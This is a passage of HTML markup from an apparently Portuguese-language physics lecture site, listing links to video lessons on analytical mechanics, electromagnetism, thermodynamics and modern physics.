                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
